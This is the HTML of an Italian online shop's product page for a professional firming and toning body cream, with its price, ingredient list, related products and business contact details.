                        <input type="text" placeholder="cerca" name="s" class="qode_search_field" autocomplete="off" />
                        <a class="qode_search_submit" href="javascript:void(0)">
							<i class="qode_icon_font_awesome fa fa-search " ></i>                        </a>
                    </div>
                </div>
								        </div>
    </div>
</form>		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.aquariuscom.it/" >
             <img itemprop="image" class="normal" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"> 			 <img itemprop="image" class="light" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="popup" src="https://www.aquariuscom.it/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/> 		</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_header_bottom normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																																	</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-categorie-principali" class=""><li id="nav-menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub narrow"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/" class=""><i class="menu_icon blank fa"></i><span>Oli essenziali</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/" class=""><i class="menu_icon blank fa"></i><span>Spray antizanzare</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/oli-massaggio/" class=""><i class="menu_icon blank fa"></i><span>Oli massaggio</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/ayurveda/" class=""><i class="menu_icon blank fa"></i><span>Ayurveda</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Viso</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  narrow"><a href="https://www.aquariuscom.it/vegan/creme-purissima/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Creme corpo</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/integratori/" class=""><i class="menu_icon blank fa"></i><span>Alghe Integratori</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Igiene</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Capelli</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/igiene-corpo/" class=""><i class="menu_icon blank fa"></i><span>Igiene Corpo</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aquariuscom.it/lavora-con-noi/" class=""><i class="menu_icon blank fa"></i><span>Lavora con noi</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-categorie-principali-1" class=""><li id="mobile-menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/" class=""><span>Oli essenziali</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/" class=""><span>Spray antizanzare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/oli-massaggio/" class=""><span>Oli massaggio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/ayurveda/" class=""><span>Ayurveda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/" class=""><span>Linea Purissima Viso</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent "><a href="https://www.aquariuscom.it/vegan/creme-purissima/" class=""><span>Linea Purissima Creme corpo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/integratori/" class=""><span>Alghe Integratori</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/" class=""><span>Linea Purissima Igiene</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/" class=""><span>Linea Purissima Capelli</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/igiene-corpo/" class=""><span>Igiene Corpo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aquariuscom.it/lavora-con-noi/" class=""><span>Lavora con noi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
        	<div class="title_outer title_without_animation title_text_shadow with_image"    data-height="300">
		<div class="title title_size_large  position_right " style="height:300px;">
			<div class="image responsive" style="display: none;"><img itemprop="image" src="https://www.aquariuscom.it/wp-content/uploads/2021/01/poppy-5238842_1920.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:100px;">
                                                                									<div class="title_subtitle_holder_inner" style="display: none;">
																										<h1  style="color:#000000" ><span>Negozio online</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>

    	
	
				<div class="container">
										<div class="container_inner default_template_holder clearfix" style="margin-top: 100px;" >
		
            <div class="woocommerce-notices-wrapper"></div>
	<div id="product-675" class="product type-product post-675 status-publish first instock product_cat-creme-purissima product_tag-crema-corpo product_tag-crema-tonificante product_tag-creme-naturali product_tag-creme-per-massaggi product_tag-creme-professionali product_tag-linea-purissima product_tag-massaggi-professionali product_tag-massaggio product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-100x100.jpg" data-thumb-alt="Rassodante Tonificante 1000ml" data-thumb-srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000.jpg"><img width="600" height="600" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-600x600.jpg" class="wp-post-image" alt="Rassodante Tonificante 1000ml" data-caption="" data-src="https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000.jpg" data-large_image="https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/Rassodante1000-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<h1 class="product_title entry-title">Rassodante Tonificante 1000ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Crema corpo agli estratti di proteine di soja, spirea ulmaria, ginseng. Per un pelle morbida e vellutata e al contempo tonica e ferma.<br />
Contrasta effi cacemente la formazione di smagliature e cedimenti dei tessuti.</p>
</div>
	
	
    <form class="cart" action="https://www.aquariuscom.it/shop/rassodante-tonificante-3/" method="post" enctype='multipart/form-data'>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus" />
		<input type="text" id="quantity_69715f69e3093" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Rassodante Tonificante 1000ml quantity" />
		<input type="button" value="+" class="plus" />
	</div>
			
				<button type="submit" name="add-to-cart" value="675" class="single_add_to_cart_button button alt single_add_to_cart_button qbutton button alt">Aggiungi al carrello</button>
				
			</form>
	
	
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">2010gp</span></span>

	
	<span class="posted_in">Categoria: <a href="https://www.aquariuscom.it/vegan/creme-purissima/" rel="tag">Creme Purissima</a></span>
	<span class="tagged_as">Tag: <a href="https://www.aquariuscom.it/scopri/crema-corpo/" rel="tag">crema corpo</a>, <a href="https://www.aquariuscom.it/scopri/crema-tonificante/" rel="tag">crema tonificante</a>, <a href="https://www.aquariuscom.it/scopri/creme-naturali/" rel="tag">creme naturali</a>, <a href="https://www.aquariuscom.it/scopri/creme-per-massaggi/" rel="tag">creme per massaggi</a>, <a href="https://www.aquariuscom.it/scopri/creme-professionali/" rel="tag">creme professionali</a>, <a href="https://www.aquariuscom.it/scopri/linea-purissima/" rel="tag">Linea Purissima</a>, <a href="https://www.aquariuscom.it/scopri/massaggi-professionali/" rel="tag">massaggi professionali</a>, <a href="https://www.aquariuscom.it/scopri/massaggio/" rel="tag">massaggio</a>, <a href="https://www.aquariuscom.it/scopri/tonificante/" rel="tag">tonificante</a></span>
	<div class="social_share_list_holder"><span>Condividi su: </span><ul><li class="facebook_share"><a title="Condividi su Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Frassodante-tonificante-3%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li  class="linkedin_share"><a href="#" class="Condividi su LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Frassodante-tonificante-3%2F&amp;title=Rassodante+Tonificante+1000ml', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest_share"><a href="#" title="Condividi su Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Frassodante-tonificante-3%2F&amp;description=Rassodante Tonificante 1000ml&amp;media=https%3A%2F%2Fwww.aquariuscom.it%2Fwp-content%2Fuploads%2F2013%2F07%2FRassodante1000.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div>
</div>
	
		<div class="q_accordion_holder toggle boxed woocommerce-accordion">
			
				<h6 class="title-holder clearfix description_tab">
					<span class="tab-title">Descrizione</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<p>Rassodante Tonificante</p>
<p>Crema corpo agli estratti di proteine di soja, spirea ulmaria, ginseng.</p>
<p><strong>Ingredienti:</strong></p>
<p>Aqua / Water, Hexyldecanol, Hexyl Decil Laurate, Olea Europea (Olive) Fruit Extract, Cetearyl Glucoside, Dicaprylyl Carbonate, Glygeryl Stearate, Glycerin Potassium Cetyl Phosphate, Shorea Stenoptera (Shorea Butter) Extract, Glyceryl Caprylate, Prunus Amigdalis Dulcis (Sweet Almond) Extract, Salix Nigra (Black Willow) Leaf Extract, Soy Isoflafone Aglycone, Panax Ginseng Root Extract, Spirea Ulmaria (Meadowsweet) Extract, Serine, Hydroxyproline, Citric Acid, Citrus Grandis (Grapefruit) Fruit Extract, Phospholipids, Lecithin, Ascorbyl Palmitate, Hydrogenated Palm Glycerides Citrate, Tocopherol, Profumo (from essential oils)</p>
<p>Confezione da 1000ml</p>
<p>Uso professionale</p>

					</div>
				</div>

					</div>

	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div>		
		<div class="related products">
		
		<h4 class="qode-related-upsells-title">Prodotti correlati</h4>
		
		<ul class="products">		
					
			
	<li class="product type-product post-690 status-publish first instock product_cat-preziose-miscele product_cat-oli-massaggio product_tag-antistress product_tag-linfodrenante product_tag-massaggio product_tag-oli-da-massaggio product_tag-oli-essenziali-2 product_tag-oli-professionali product_tag-olio-da-massaggio product_tag-olio-naturale product_tag-rassodante product_tag-rilassante product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/ritmo-vitale-rassodante-tonificante/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_074733-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ritmo Vitale rassodante - tonificante" decoding="async" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_074733-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_074733-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_074733-570x570.jpg 570w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_074733-500x500.jpg 500w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_074733-1000x1000.jpg 1000w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_074733-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/shop/rassodante-tonificante-3/?add-to-cart=690" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="690" data-product_sku="723p" aria-label="Aggiungi al carrello: &quot;Ritmo Vitale rassodante - tonificante&quot;" rel="nofollow" data-success_message="&quot;Ritmo Vitale rassodante - tonificante&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/ritmo-vitale-rassodante-tonificante/" class="product-category product-info">
        <h6 itemprop="name">Ritmo Vitale rassodante &#8211; tonificante</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>28.00</bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="product type-product post-562 status-publish instock product_cat-integratori product_cat-alghe product_tag-alghe product_tag-clorella product_tag-compresse product_tag-condrus product_tag-integratori-2 product_tag-integratori-naturali product_tag-laminaria product_tag-linea-purissima product_tag-litotannio product_tag-maschera-viso product_tag-palmaria product_tag-spirulina has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/alga-laminaria/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/laminaria_digitata-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alga Laminaria" decoding="async" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/laminaria_digitata-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/laminaria_digitata-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/laminaria_digitata.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/laminaria_digitata-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/laminaria_digitata-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/laminaria_digitata-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/laminaria_digitata-500x500.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/shop/rassodante-tonificante-3/?add-to-cart=562" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="562" data-product_sku="afl1p" aria-label="Aggiungi al carrello: &quot;Alga Laminaria&quot;" rel="nofollow" data-success_message="&quot;Alga Laminaria&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/alga-laminaria/" class="product-category product-info">
        <h6 itemprop="name">Alga Laminaria</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="product type-product post-522 status-publish instock product_cat-creme-purissima product_tag-alghe product_tag-crema product_tag-crema-alle-alghe product_tag-crema-anticellulite product_tag-crema-corpo product_tag-crema-tonificante product_tag-linea-purissima has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/anticellulite/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/anticellulite_natural_slim-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crema Anticellulite" decoding="async" loading="lazy" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/anticellulite_natural_slim-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/anticellulite_natural_slim-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/anticellulite_natural_slim.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/anticellulite_natural_slim-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/anticellulite_natural_slim-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/anticellulite_natural_slim-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/anticellulite_natural_slim-500x500.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/shop/rassodante-tonificante-3/?add-to-cart=522" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="522" data-product_sku="2009p" aria-label="Aggiungi al carrello: &quot;Crema Anticellulite&quot;" rel="nofollow" data-success_message="&quot;Crema Anticellulite&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/anticellulite/" class="product-category product-info">
        <h6 itemprop="name">Crema Anticellulite</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38.00</bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="product type-product post-685 status-publish last instock product_cat-oli-essenziali product_cat-preziose-miscele product_tag-antizanzare product_tag-avocado product_tag-baobab product_tag-cocco product_tag-corpo-2 product_tag-crema product_tag-defaticante product_tag-idratante product_tag-jojoba product_tag-linea-ayurveda product_tag-linfodrenante product_tag-mandorle product_tag-nutriente product_tag-oli product_tag-olio product_tag-rassodante product_tag-riscaldante product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-di-mandorle-uso-professionale/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olio di Mandorle" decoding="async" loading="lazy" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-570x570.jpg 570w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-500x500.jpg 500w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-1000x1000.jpg 1000w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/shop/rassodante-tonificante-3/?add-to-cart=685" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="685" data-product_sku="711p" aria-label="Aggiungi al carrello: &quot;Olio di Mandorle&quot;" rel="nofollow" data-success_message="&quot;Olio di Mandorle&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-di-mandorle-uso-professionale/" class="product-category product-info">
        <h6 itemprop="name">Olio di Mandorle</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13.00</bdi></span></span>
    </a>

    
</li>		
				
		</ul>
		
		</div>
	
	</div>

        </div>
            </div>
		
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h5>Contatti</h5>			<div class="textwidget"><div><strong>Aquariuscom</strong> di Rosario Di Maso</div>
<div>Via Cà Bura,4<br />
40037 &#8211;  Sasso Marconi (BO)</div>
<div>P.I. 02218491203</div>
<div>C.F. DMSRSR48B01F839M</div>
<div><a href="mailto:info@aquariuscom.it">info@aquariuscom.it </a></div>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Shop</h5><div class="menu-categorie-principali-container"><ul id="menu-categorie-principali-2" class="menu"><li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/">Oli essenziali</a>
<ul class="sub-menu">
	<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/">Spray antizanzare</a></li>
</ul>
</li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2464"><a href="https://www.aquariuscom.it/vegan/oli-massaggio/">Oli massaggio</a></li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://www.aquariuscom.it/vegan/ayurveda/">Ayurveda</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/">Linea Purissima Viso</a></li>
<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2466"><a href="https://www.aquariuscom.it/vegan/creme-purissima/">Linea Purissima Creme corpo</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2467"><a href="https://www.aquariuscom.it/vegan/integratori/">Alghe Integratori</a></li>
<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3488"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/">Linea Purissima Igiene</a>
<ul class="sub-menu">
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2468"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/">Linea Purissima Capelli</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.aquariuscom.it/vegan/igiene-corpo/">Igiene Corpo</a></li>
</ul>
</li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.aquariuscom.it/lavora-con-noi/">Lavora con noi</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h5>Follow Us</h5><div class="menu-follow-us-container"><ul id="menu-follow-us" class="menu"><li id="menu-item-3114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3114"><a href="https://www.facebook.com/aquariuscom/">Facebook</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3397"><a href="https://www.instagram.com/aquariuscom.it/">Instagram</a></li>
</ul></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
